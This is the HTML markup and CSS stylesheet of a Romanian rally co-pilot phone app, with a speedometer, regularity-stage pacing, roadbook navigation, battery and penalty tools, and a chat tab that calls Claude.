
==== index.html @ f613ea80 "NAV: multi-page roadbook scan + stage confirmation (build v13) - openCamera now supports multiple ga" ====
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#0a0a0a">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="RALI">
  <title>RALI Co-pilot</title>
  <link rel="manifest" href="manifest.json">
  <link rel="icon" href="icon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div id="app">

    <!-- ── HEADER ── -->
    <header id="header">
      <span id="gps-dot" class="gps-dot" title="GPS"></span>
      <span id="header-title">RALI</span>
      <span id="header-right">
        <span id="wake-icon" class="wake-icon" title="Ecran activ">☀</span>
        <span id="rt-badge" class="rt-badge hidden">RT</span>
      </span>
    </header>

    <!-- ══════════════════════════════════════════
         TAB: VITEZĂ
    ══════════════════════════════════════════ -->
    <section id="tab-speed" class="tab active">
      <div class="speed-wrap">
        <div class="speed-num" id="speed-val">0</div>
        <div class="speed-unit">km/h</div>
      </div>

      <div class="meta-grid">
        <div class="meta-card">
          <span class="meta-lbl">GPS precizie</span>
          <span class="meta-val" id="m-accuracy">—</span>
        </div>
        <div class="meta-card">
          <span class="meta-lbl">Altitudine</span>
          <span class="meta-val" id="m-altitude">—</span>
        </div>
        <div class="meta-card">
          <span class="meta-lbl">Direcție</span>
          <span class="meta-val" id="m-heading">—</span>
        </div>
      </div>

      <div class="gps-status hidden" id="gps-status">
        <span id="gps-status-txt"></span>
        <button class="btn btn-sec btn-sm" id="btn-gps-retry">📍 Activează GPS</button>
      </div>

      <div class="chrono-card">
        <div class="chrono-time" id="chrono-disp">00:00.0</div>
        <div class="chrono-btns">
          <button class="btn btn-sec" id="btn-chrono-reset">RESET</button>
          <button class="btn btn-pri" id="btn-chrono-toggle">START</button>
        </div>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: RT
    ══════════════════════════════════════════ -->
    <section id="tab-rt" class="tab">

      <!-- Setup panel -->
      <div id="rt-setup">
        <p class="section-label">PRESETĂRI RT</p>
        <div class="preset-row" id="preset-row"></div>

        <p class="section-label">PARAMETRI RT</p>

        <button class="btn btn-sec" id="btn-rt-scan">📷 Scanează roadbook</button>
        <p id="rt-scan-status" class="scan-status hidden"></p>

        <div class="field-group">
          <label>Viteză medie țintă (km/h) · segment 1</label>
          <input type="number" id="rt-spd" value="40" min="5" max="120" step="0.1" inputmode="decimal">
        </div>

        <div class="field-group">
          <label>Distanță totală RT (km)</label>
          <input type="number" id="rt-dst" value="2.00" min="0.1" max="50" step="0.01" inputmode="decimal">
        </div>

        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Corecție distanță GPS (%)</label>
            <input type="number" id="rt-distcorr" value="0" min="-15" max="15" step="0.1" inputmode="decimal">
          </div>
          <div class="field-group" style="flex:0 0 auto; justify-content:flex-end;">
            <label>&nbsp;</label>
            <button class="btn btn-sec btn-sm" id="btn-rt-calib" type="button" style="padding:13px 14px;">📏 Calibrează</button>
          </div>
        </div>

        <div class="field-group">
          <label>Prag alertă voce (sec deviere)</label>
          <input type="number" id="rt-voicethr" value="3" min="1" max="20" step="0.5" inputmode="decimal">
        </div>

        <div class="field-group">
          <label>Tip start</label>
          <div class="radio-row">
            <label class="radio-lbl"><input type="radio" name="rt-type" value="auto" checked> Auto-start</label>
            <label class="radio-lbl"><input type="radio" name="rt-type" value="standing"> Standing start</label>
          </div>
        </div>

        <p class="section-label">SCHIMBĂRI DE MEDIE</p>
        <div id="rt-segs"></div>
        <button class="btn btn-sec btn-sm" id="btn-rt-addseg" type="button">+ Adaugă schimbare de medie</button>

        <div class="rt-preview" id="rt-preview"></div>

        <button class="btn btn-sec btn-sm" id="btn-rt-table" type="button">📊 Tabel timpi ideali</button>
        <div class="rt-table hidden" id="rt-table"></div>

        <div style="display:flex; gap:10px;">
          <button class="btn btn-sec btn-sm" id="btn-rt-savepreset">💾 Salvează ca preset</button>
        </div>

        <button class="btn btn-pri btn-lg" id="btn-rt-start">PORNEȘTE RT</button>
      </div>

      <!-- Active panel -->
      <div id="rt-live" class="hidden">
        <div class="dev-box" id="dev-box">
          <div class="dev-num" id="dev-num">0.0</div>
          <div class="dev-lbl" id="dev-lbl">secunde</div>
        </div>

        <div class="stats-card">
          <div class="stat-row"><span>Timp scurs</span><span id="s-elapsed">0:00</span></div>
          <div class="stat-row"><span>Timp ideal</span><span id="s-ideal">0:00</span></div>
          <div class="stat-row"><span>Distanță parcursă</span><span id="s-dist">0.000 km</span></div>
          <div class="stat-row"><span>Distanță rămasă</span><span id="s-rem">—</span></div>
          <div class="stat-row hidden" id="s-phase-row"><span>Viteză țintă acum</span><span id="s-phase">— km/h</span></div>
          <div class="stat-row accent"><span>Viteză necesară</span><span id="s-reqspd">— km/h</span></div>
        </div>

        <div class="prog-row">
          <div class="prog-bar"><div class="prog-fill" id="prog-fill"></div></div>
          <span id="prog-pct">0%</span>
        </div>

        <button class="btn btn-danger btn-lg" id="btn-rt-stop">STOP RT</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: COPILOT
    ══════════════════════════════════════════ -->
    <section id="tab-copilot" class="tab tab-chat">
      <div class="chat-msgs" id="chat-msgs">
        <div class="msg msg-bot">
          <span class="bubble">RALI activ. Cu ce te pot ajuta?</span>
        </div>
      </div>

      <div class="quick-row" id="quick-row">
        <button class="qbtn" data-quiz="1">📸 Quiz time card</button>
        <button class="qbtn" data-p="Cât timp mai am la RT curent? Cum stau?">⏱ Status RT</button>
        <button class="qbtn" data-p="Calculează bateria pentru 80 km la munte.">🔋 Baterie</button>
        <button class="qbtn" data-p="Care e formula pentru calculul devierii la RT?">📐 Formulă</button>
        <button class="qbtn" data-p="Reamintește-mi regulile TC și penalizările.">🚦 TC / Penalizări</button>
      </div>

      <div class="chat-input-wrap">
        <button class="btn btn-photo" id="btn-chat-photo" title="Trimite fotografie">📷</button>
        <button class="btn btn-mic" id="btn-chat-mic" title="Vorbește">🎤</button>
        <input type="text" id="chat-in" placeholder="Întreabă copilotul…" maxlength="300" autocomplete="off">
        <button class="btn btn-send" id="btn-send">▶</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: NAV
    ══════════════════════════════════════════ -->
    <section id="tab-nav" class="tab">

      <!-- Scan / list panel -->
      <div id="nav-setup">
        <div class="nav-header-row">
          <p class="section-label" style="margin:0">ROADBOOK</p>
          <span id="nav-box-count" class="info-line" style="margin:0; font-size:12px;">—</span>
          <button class="btn btn-danger btn-sm" id="btn-nav-clear">✕</button>
        </div>

        <button class="btn btn-sec" id="btn-nav-scan">📷 Adaugă pagină roadbook</button>
        <button class="btn btn-sec" id="btn-nav-scan-multi">🖼️ Adaugă mai multe pagini</button>
        <p id="nav-scan-status" class="scan-status hidden"></p>
        <div id="nav-stage-confirm" class="stage-confirm hidden"></div>

        <button class="btn btn-pri btn-lg" id="btn-nav-start" disabled>▶ START NAVIGARE</button>
      </div>

      <!-- Active navigation -->
      <div id="nav-active" class="hidden">
        <div class="nav-pos-row">
          <span class="section-label" style="margin:0">POZIȚIE LEG</span>
          <span id="nav-pos-km" class="nav-pos-val">0.000 km</span>
        </div>

        <div class="nav-card-main">
          <div class="nav-dist"  id="nav-dist-next">—</div>
          <div class="nav-dir"   id="nav-dir-next">?</div>
          <div class="nav-comment" id="nav-comment-next">—</div>
          <div class="nav-boxnum"  id="nav-boxnum-next">—</div>
        </div>

        <div class="nav-card-after" id="nav-card-after">
          <span class="section-label" style="margin:0; font-size:10px">URMĂTOR</span>
          <span id="nav-after-text" class="info-line" style="margin:0">—</span>
        </div>

        <span class="section-label" style="margin:0">CORECȚIE POZIȚIE GPS</span>
        <div class="nav-offset-row">
          <button class="btn btn-sec" id="btn-off-m100">−100m</button>
          <button class="btn btn-sec" id="btn-off-m10">−10m</button>
          <button class="btn btn-sec" id="btn-off-p10">+10m</button>
          <button class="btn btn-sec" id="btn-off-p100">+100m</button>
        </div>

        <button class="btn btn-danger btn-lg" id="btn-nav-stop">■ STOP NAVIGARE</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: TOOLS
    ══════════════════════════════════════════ -->
    <section id="tab-tools" class="tab">

      <!-- TC Departure Countdown -->
      <div class="tool-card">
        <span class="tool-title">⏲ PLECARE TC — COUNTDOWN</span>
        <div class="cd-row">
          <div class="field-group" style="flex:1">
            <label>Ora plecare (de pe time card)</label>
            <input type="time" id="tc-time" step="1">
          </div>
          <button class="btn btn-pri btn-sm" id="btn-tc-start" style="padding:12px 14px;">SET</button>
        </div>
        <div class="cd-display" id="tc-display">--:--</div>
        <div style="display:flex; gap:10px;">
          <button class="btn btn-sec" id="btn-tc-sync">⟳ Acum +1 min</button>
          <button class="btn btn-danger" id="btn-tc-stop">STOP</button>
        </div>
        <p class="info-line">Alertă vocală la 60s, 30s, 10s și 5-4-3-2-1-GO. Pleci înainte de oră = 300 puncte.</p>
      </div>

      <!-- Battery Calculator -->
      <div class="tool-card">
        <span class="tool-title">🔋 CALCULATOR BATERIE</span>
        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Baterie acum (%)</label>
            <input type="number" id="batt-now" value="80" min="0" max="100" step="1" inputmode="numeric">
          </div>
          <div class="field-group" style="flex:1">
            <label>Km rămași</label>
            <input type="number" id="batt-km" value="115" min="1" max="500" step="1" inputmode="numeric">
          </div>
        </div>
        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Consum (kWh/100km)</label>
            <input type="number" id="batt-cons" value="20" min="10" max="35" step="0.5" inputmode="decimal">
          </div>
          <div class="field-group" style="flex:1">
            <label>Temp. exterioară (°C)</label>
            <input type="number" id="batt-temp" placeholder="opțional" min="-30" max="45" step="1" inputmode="numeric">
          </div>
        </div>
        <div class="batt-out" id="batt-out">Apasă Calculează.</div>
        <button class="btn btn-pri" id="btn-batt-calc">Calculează + voce</button>
      </div>

      <!-- Penalty Tracker -->
      <div class="tool-card">
        <span class="tool-title">📋 PENALIZĂRI PER RT</span>
        <div class="pen-list" id="pen-list"></div>
        <div class="pen-total">
          <span>TOTAL</span><span class="val" id="pen-total">0.0 sec</span>
        </div>
        <button class="btn btn-sec btn-sm" id="btn-pen-reset" style="align-self:flex-start;">Resetează</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: SETĂRI
    ══════════════════════════════════════════ -->
    <section id="tab-settings" class="tab">
      <p class="section-label">SETĂRI</p>

      <div class="settings-block">
        <p class="block-title">TEMĂ</p>
        <div class="theme-row" id="theme-row">
          <button class="theme-opt" data-theme="dark">🌙 Dark</button>
          <button class="theme-opt" data-theme="light">☀️ Light</button>
          <button class="theme-opt" data-theme="night">🟠 Noapte</button>
        </div>
      </div>

      <div class="settings-block">
        <div class="field-group">
          <label>Claude API Key</label>
          <div class="input-row">
            <input type="password" id="api-key" placeholder="sk-ant-api03-…" autocomplete="off">
            <button class="btn btn-sec btn-sm" id="btn-save-key">Salvează</button>
          </div>
          <p class="info-line">🔒 Cheia e salvată local pe acest telefon (localStorage), în clar. Folosește-o doar pe dispozitivul tău, nu pe unul partajat.</p>
        </div>

        <div class="field-group">
          <label>Model Claude</label>
          <select id="model-sel">
            <option value="claude-haiku-4-5-20251001">Haiku 4.5 — rapid</option>
            <option value="claude-sonnet-4-6">Sonnet 4.6 — inteligent</option>
          </select>
        </div>
      </div>

      <div class="settings-block">
        <p class="block-title">MAȘINA</p>
        <p class="info-line">Tesla Model Y Juniper AWD Long Range</p>
        <p class="info-line">Baterie: 82 kWh &nbsp;·&nbsp; Consum munte: ~20 kWh/100 km</p>
        <p class="info-line">Autonomie munte: 280–320 km la 100%</p>
        <p class="info-line">Buffer recomandat finish: 15%</p>
      </div>

      <div class="settings-block">
        <p class="block-title">CAMPIONAT 2026</p>
        <p class="info-line done">✓ Reșița Banatul Montan — 26-27 iun (loc 14/22)</p>
        <p class="info-line">Sibiu — 6-8 aug</p>
        <p class="info-line">Sinaia — 11-12 sep</p>
        <p class="info-line">Iași-Chișinău — 9-10 oct</p>
        <p class="info-line">Christmas Tour — 4-5 dec</p>
      </div>

      <div id="set-status" class="set-status"></div>

      <div class="settings-block">
        <p class="block-title">DATE / BACKUP</p>
        <div style="display:flex; gap:10px;">
          <button class="btn btn-sec" id="btn-export" style="flex:1">⬇ Export</button>
          <button class="btn btn-sec" id="btn-import" style="flex:1">⬆ Import</button>
        </div>
        <p class="info-line">Salvează presetări, roadbook și setări într-un fișier JSON (fără cheia API). Importul înlocuiește datele și reîncarcă aplicația.</p>
      </div>

      <div class="settings-block">
        <p class="block-title">TEST VOCE</p>
        <button class="btn btn-sec" id="btn-test-voice">🔊 Test voce română</button>
        <p id="voice-status" class="scan-status" style="margin-top:6px;"></p>
      </div>

      <div class="settings-block">
        <p class="block-title">DESPRE</p>
        <p class="info-line">RALI Co-pilot v2.0 · build <span id="build-tag">—</span> · Transilvania eCLASIC</p>
        <p class="info-line">Andreas Suciu · A.R.E.S. Championship</p>
      </div>
    </section>

    <!-- ── TAB BAR ── -->
    <nav id="nav">
      <button class="nav-btn active" data-tab="speed">
        <span class="nav-ico">⚡</span>
        <span class="nav-lbl">VITEZĂ</span>
      </button>
      <button class="nav-btn" data-tab="rt">
        <span class="nav-ico">🏁</span>
        <span class="nav-lbl">RT</span>
      </button>
      <button class="nav-btn" data-tab="copilot">
        <span class="nav-ico">🎙</span>
        <span class="nav-lbl">AI</span>
      </button>
      <button class="nav-btn" data-tab="nav">
        <span class="nav-ico">🗺</span>
        <span class="nav-lbl">NAV</span>
      </button>
      <button class="nav-btn" data-tab="tools">
        <span class="nav-ico">🧰</span>
        <span class="nav-lbl">UTILE</span>
      </button>
      <button class="nav-btn" data-tab="settings">
        <span class="nav-ico">⚙️</span>
        <span class="nav-lbl">SET</span>
      </button>
    </nav>

  </div>
  <script src="app.js"></script>
</body>
</html>
---- style.css ----
/* ── RESET & VARS ── */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

:root {
  --bg:       #0a0a0a;
  --surf:     #181818;
  --surf2:    #242424;
  --border:   #2e2e2e;
  --pri:      #ff6600;
  --pri-dim:  #cc5200;
  --green:    #00d26a;
  --yellow:   #ffd60a;
  --red:      #ff3b30;
  --text:     #f0f0f0;
  --dim:      #777;
  --nav-h:    62px;
  --hdr-h:    46px;
}

/* ── THEME: LIGHT ── */
:root[data-theme="light"] {
  --bg:     #f1f1f4;
  --surf:   #ffffff;
  --surf2:  #e7e7ec;
  --border: #d3d3da;
  --pri:    #ff6600;
  --pri-dim:#cc5200;
  --green:  #00a653;
  --yellow: #d9a400;
  --red:    #e0241a;
  --text:   #15151a;
  --dim:    #8a8a92;
}

/* ── THEME: NIGHT (amber, low blue-light, păstrează culorile de status) ── */
:root[data-theme="night"] {
  --bg:     #000000;
  --surf:   #0e0a06;
  --surf2:  #1a1208;
  --border: #2a1e0e;
  --pri:    #ff7a1a;
  --pri-dim:#cc5200;
  --text:   #e8c89a;
  --dim:    #6a5a40;
}

html, body { height: 100%; overflow: hidden; background: var(--bg); color: var(--text);
  font-family: -apple-system, 'SF Pro Display', 'Segoe UI', sans-serif;
  -webkit-font-smoothing: antialiased; transition: background .25s, color .25s; }

#app { display: flex; flex-direction: column; height: 100vh; height: 100dvh; }

/* ── HEADER ── */
#header {
  display: flex; align-items: center; gap: 8px;
  height: var(--hdr-h); padding: 0 14px;
  background: var(--surf); border-bottom: 1px solid var(--border);
  flex-shrink: 0;
}

#header-title { font-size: 17px; font-weight: 800; letter-spacing: 5px; color: var(--pri); }

#header-right { margin-left: auto; display: flex; align-items: center; gap: 8px; }

.gps-dot { width: 9px; height: 9px; border-radius: 50%; background: var(--dim); flex-shrink: 0; }
.gps-dot.searching { background: var(--yellow); animation: blink 1s infinite; }
.gps-dot.active    { background: var(--green);  animation: blink 2.5s infinite; box-shadow: 0 0 6px var(--green); }

.wake-icon { font-size: 14px; opacity: 0.3; }
.wake-icon.on { opacity: 1; color: var(--yellow); }

.rt-badge { background: var(--red); color: #fff; font-size: 10px; font-weight: 800;
  letter-spacing: 1px; padding: 2px 6px; border-radius: 6px; animation: blink 1s infinite; }

@keyframes blink { 0%,100% { opacity:1 } 50% { opacity:.4 } }

/* ── TABS ── */
.tab { display: none; flex: 1; overflow-y: auto; padding: 14px; flex-direction: column; gap: 12px; }
.tab.active { display: flex; }
.tab-chat { padding: 0; }

/* ── NAV ── */
#nav {
  display: flex; height: var(--nav-h);
  background: var(--surf); border-top: 1px solid var(--border); flex-shrink: 0;
}

.nav-btn {
  flex: 1; display: flex; flex-direction: column; align-items: center;
  justify-content: center; gap: 2px;
  background: none; border: none; color: var(--dim); cursor: pointer;
  transition: color .15s;
}
.nav-btn.active { color: var(--pri); }
.nav-ico { font-size: 20px; line-height: 1; }
.nav-lbl { font-size: 8.5px; font-weight: 700; letter-spacing: .3px; }

/* ── SHARED ── */
.btn {
  border: none; border-radius: 12px; font-size: 15px; font-weight: 800;
  letter-spacing: .5px; cursor: pointer; padding: 13px 18px;
  transition: opacity .15s, transform .1s; flex: 1;
}
.btn:active { opacity: .75; transform: scale(.96); }
.btn-pri    { background: var(--pri); color: #fff; }
.btn-sec    { background: var(--surf2); color: var(--text); }
.btn-danger { background: var(--red); color: #fff; }
.btn-lg     { padding: 16px; font-size: 18px; border-radius: 14px; }
.btn-sm     { padding: 9px 14px; font-size: 13px; flex: 0 0 auto; }
.btn-send   { width: 46px; height: 46px; border-radius: 23px; padding: 0; font-size: 18px;
              display: flex; align-items: center; justify-content: center;
              flex: 0 0 auto; background: var(--pri); color: #fff; }
.btn-photo  { width: 40px; height: 40px; border-radius: 20px; padding: 0; font-size: 18px;
              display: flex; align-items: center; justify-content: center;
              flex: 0 0 auto; background: none; border: none; opacity: 0.6; }
.btn-photo:active { opacity: 1; transform: scale(.92); }
.btn-photo:disabled { opacity: 0.25; }

.section-label { font-size: 11px; font-weight: 700; letter-spacing: 3px; color: var(--dim); }
.hidden { display: none !important; }

.field-group { display: flex; flex-direction: column; gap: 5px; }
.field-group label { font-size: 11px; color: var(--dim); letter-spacing: 1px; text-transform: uppercase; }
.field-group input, .field-group select {
  background: var(--surf); border: 1px solid var(--border); border-radius: 11px;
  color: var(--text); font-size: 22px; font-weight: 600; padding: 12px 14px; width: 100%;
}
.field-group input:focus, .field-group select:focus {
  outline: none; border-color: var(--pri);
}
.field-group select { font-size: 15px; }

/* ── SPEED TAB ── */
.speed-wrap { display: flex; flex-direction: column; align-items: center; padding: 20px 0 10px; }
.speed-num  { font-size: 108px; font-weight: 800; line-height: 1;
              font-variant-numeric: tabular-nums; letter-spacing: -5px; }
.speed-unit { font-size: 22px; color: var(--dim); font-weight: 300; letter-spacing: 5px; margin-top: 2px; }

.meta-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 8px; }
.meta-card { background: var(--surf); border-radius: 12px; padding: 10px 8px; text-align: center; }
.meta-lbl  { display: block; font-size: 10px; color: var(--dim); letter-spacing: .5px; margin-bottom: 3px; }
.meta-val  { display: block; font-size: 15px; font-weight: 700; }

.gps-status { display: flex; flex-direction: column; gap: 10px; align-items: center;
              background: var(--surf); border: 1px solid var(--border); border-radius: 12px;
              padding: 14px; margin-top: 12px; text-align: center; }
.gps-status.err { border-color: var(--red); }
.gps-status #gps-status-txt { font-size: 13px; line-height: 1.5; color: var(--text); }

.chrono-card  { background: var(--surf); border-radius: 16px; padding: 16px; margin-top: auto; }
.chrono-time  { font-size: 56px; font-weight: 800; text-align: center;
                font-variant-numeric: tabular-nums; letter-spacing: -2px;
                color: var(--pri); margin-bottom: 12px; }
.chrono-btns  { display: flex; gap: 10px; }

/* ── RT TAB ── */
#rt-setup { display: flex; flex-direction: column; gap: 14px; }

.radio-row  { display: flex; gap: 20px; }
.radio-lbl  { display: flex; align-items: center; gap: 6px; font-size: 15px; cursor: pointer; }
.radio-lbl input { accent-color: var(--pri); width: 18px; height: 18px; }

.rt-preview { background: var(--surf); border-radius: 11px; padding: 12px 14px;
              font-size: 14px; color: var(--dim); line-height: 1.7; min-height: 44px; }

#rt-live { display: flex; flex-direction: column; gap: 12px; }

.dev-box   { background: var(--surf); border-radius: 20px; padding: 28px 20px;
             text-align: center; border: 3px solid var(--border);
             transition: background .25s, border-color .25s; }
.dev-num   { font-size: 104px; font-weight: 800; line-height: 1;
             font-variant-numeric: tabular-nums; transition: color .3s; }
.dev-lbl   { font-size: 17px; margin-top: 4px; font-weight: 600; }

/* Pacing colorat: umple caseta cu culoarea de stare, citibil dintr-o privire la viteză.
   Umplerea folosește un inset box-shadow translucid ca să meargă pe toate temele. */
.dev-num.ok   { color: var(--green); }
.dev-num.warn { color: var(--yellow); }
.dev-num.bad  { color: var(--red); }
.dev-box.ok   { border-color: var(--green);  box-shadow: inset 0 0 0 100vmax rgba(0,210,106,.16); }
.dev-box.warn { border-color: var(--yellow); box-shadow: inset 0 0 0 100vmax rgba(255,214,10,.18); }
.dev-box.bad  { border-color: var(--red);    box-shadow: inset 0 0 0 100vmax rgba(255,59,48,.20); }
.dev-box.ok   .dev-lbl { color: var(--green); }
.dev-box.warn .dev-lbl { color: var(--yellow); }
.dev-box.bad  .dev-lbl { color: var(--red); }

/* Editor segmente de medie */
.seg-row { display: flex; gap: 8px; align-items: center; margin-bottom: 8px; }
.seg-row input { flex: 1; min-width: 0; padding: 12px; border-radius: 10px;
                 background: var(--surf2); border: 1px solid var(--border); color: var(--text);
                 font-size: 15px; }
.seg-row .seg-del { flex: 0 0 auto; padding: 12px 14px; }

.stats-card { background: var(--surf); border-radius: 14px; overflow: hidden; }
.stat-row   { display: flex; justify-content: space-between; align-items: center;
              padding: 9px 14px; border-bottom: 1px solid var(--border); font-size: 14px; }
.stat-row:last-child { border-bottom: none; }
.stat-row.accent     { color: var(--pri); font-weight: 700; }
.stat-row span:last-child { font-weight: 700; font-variant-numeric: tabular-nums; }

.prog-row  { display: flex; align-items: center; gap: 10px; }
.prog-bar  { flex: 1; height: 6px; background: var(--surf2); border-radius: 3px; overflow: hidden; }
.prog-fill { height: 100%; background: var(--pri); transition: width .5s linear; width: 0%; }
#prog-pct  { font-size: 13px; color: var(--dim); min-width: 34px; text-align: right; }

/* ── CHAT TAB ── */
.chat-msgs { flex: 1; overflow-y: auto; padding: 14px; display: flex; flex-direction: column; gap: 10px; }

.msg       { display: flex; max-width: 88%; }
.msg-me    { align-self: flex-end; }
.msg-bot   { align-self: flex-start; }

.bubble    { padding: 10px 14px; border-radius: 18px; font-size: 14px; line-height: 1.55; white-space: pre-wrap; }
.msg-me  .bubble { background: var(--pri); color: #fff; border-bottom-right-radius: 4px; }
.msg-bot .bubble { background: var(--surf); color: var(--text); border-bottom-left-radius: 4px; }

.quick-row { display: flex; gap: 8px; padding: 6px 14px; overflow-x: auto; scrollbar-width: none; }
.quick-row::-webkit-scrollbar { display: none; }
.qbtn { background: var(--surf); border: 1px solid var(--border); border-radius: 20px;
        color: var(--text); font-size: 12px; padding: 7px 13px; white-space: nowrap;
        cursor: pointer; flex-shrink: 0; }
.qbtn:active { background: var(--surf2); }

.chat-input-wrap { display: flex; gap: 8px; padding: 10px 12px;
                   border-top: 1px solid var(--border); background: var(--surf); }
.chat-input-wrap input {
  flex: 1; background: var(--surf2); border: 1px solid var(--border); border-radius: 23px;
  color: var(--text); font-size: 15px; padding: 10px 16px;
}
.chat-input-wrap input:focus { outline: none; border-color: var(--pri); }

/* typing dots */
.typing-bubble { display: flex; gap: 5px; align-items: center; padding: 14px 16px !important; }
.dot { width: 7px; height: 7px; border-radius: 50%; background: var(--dim); animation: bounce 1.2s infinite; }
.dot:nth-child(2) { animation-delay: .2s; }
.dot:nth-child(3) { animation-delay: .4s; }
@keyframes bounce { 0%,60%,100%{transform:translateY(0)} 30%{transform:translateY(-7px)} }

/* ── NAV TAB ── */
.nav-header-row { display: flex; align-items: center; gap: 8px; }
.nav-header-row .section-label { flex: 1; }

#nav-setup { display: flex; flex-direction: column; gap: 12px; }

.nav-pos-row { display: flex; justify-content: space-between; align-items: center;
               background: var(--surf); border-radius: 10px; padding: 9px 14px; }
.nav-pos-val { font-size: 15px; font-weight: 700; font-variant-numeric: tabular-nums; color: var(--pri); }

.nav-card-main { background: var(--surf); border-radius: 20px; padding: 20px 16px;
                 text-align: center; border: 2px solid var(--border);
                 display: flex; flex-direction: column; gap: 4px; }
.nav-dist    { font-size: 64px; font-weight: 800; line-height: 1;
               font-variant-numeric: tabular-nums; color: var(--pri); }
.nav-dir     { font-size: 64px; line-height: 1.1; }
.nav-comment { font-size: 17px; color: var(--text); font-weight: 600; margin-top: 4px; }
.nav-boxnum  { font-size: 12px; color: var(--dim); letter-spacing: 1px; }

.nav-card-after { background: var(--surf2); border-radius: 12px; padding: 10px 14px;
                  display: flex; flex-direction: column; gap: 4px; }
.nav-card-after .info-line { font-size: 13px; }

#nav-active { display: flex; flex-direction: column; gap: 12px; }

/* ── SETTINGS TAB ── */
.settings-block { background: var(--surf); border-radius: 14px; padding: 14px 16px;
                  display: flex; flex-direction: column; gap: 10px; }
.block-title    { font-size: 11px; font-weight: 700; letter-spacing: 3px; color: var(--dim); }
.info-line      { font-size: 13px; color: var(--dim); line-height: 1.5; }
.info-line.done { color: var(--green); }

.input-row      { display: flex; gap: 8px; align-items: center; }
.input-row input { flex: 1; font-size: 14px; padding: 10px 12px; }

.set-status  { text-align: center; font-size: 13px; color: var(--green); min-height: 18px; }
.scan-status { font-size: 13px; line-height: 1.4; padding: 4px 2px; }
.stage-confirm { font-size: 14px; line-height: 1.45; padding: 10px 12px; border-radius: 11px;
  border: 1px solid var(--border); background: var(--surf); margin: 6px 0; }
.stage-confirm b, .stage-confirm strong { color: var(--text); font-weight: 800; }
.stage-confirm.ok   { border-color: var(--green); }
.stage-confirm.ok strong { color: var(--green); }
.stage-confirm.warn { border-color: var(--yellow); }
.stage-confirm.warn strong { color: var(--yellow); }

/* ── RT PRESETS ── */
.preset-row { display: flex; gap: 8px; overflow-x: auto; scrollbar-width: none; padding-bottom: 2px; }
.preset-row::-webkit-scrollbar { display: none; }
.preset-chip { background: var(--surf); border: 1px solid var(--border); border-radius: 20px;
               color: var(--text); font-size: 13px; font-weight: 700; padding: 9px 14px;
               white-space: nowrap; cursor: pointer; flex-shrink: 0; display: flex; align-items: center; gap: 6px; }
.preset-chip:active { background: var(--surf2); transform: scale(.96); }
